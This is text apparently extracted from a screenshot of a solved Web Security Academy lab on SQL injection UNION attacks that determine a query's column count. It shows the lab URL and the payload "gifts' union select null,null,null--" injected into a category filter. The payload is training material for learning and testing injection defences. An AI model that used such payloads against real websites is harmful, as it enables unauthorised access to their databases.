 ac761f601f35a55a80b24e7e00e50038.web-security-academy.net/filter?category=gifts%27+union+select+null,null,null--
Web Security
Academy
SQL injection UNION attack, determining the number of columns
returned by the query
Back to lab description
Congratulations, you solved the lab!
Share your
WE LIKE TO
SHOP
gifts' union select null,null,null--